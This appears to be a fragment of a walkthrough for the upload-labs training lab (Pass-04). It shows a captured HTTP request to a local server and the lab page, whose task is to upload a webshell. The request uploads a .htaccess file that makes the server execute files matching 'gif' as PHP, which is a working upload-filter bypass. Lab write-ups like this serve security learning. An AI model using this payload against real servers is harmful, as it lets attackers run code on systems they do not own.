 POST /Pass-04/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------21522886928503
Content-Length: 379
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/Pass-04/index.php
Upgrade-Insecure-Requests: 1
-----------------------------21522886928503
Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
Content-Type: application/octet-stream
<FileMatch "gif">
SetHandler application/x-httpd-php
</FileMatch>
-----------------------------21522886928503
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------21522886928503--
<li><a id="Pass-16" href="/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17" href="/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18" href="/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/.htaccess" width="250px" /> </div>
</li>
</ol>
</div>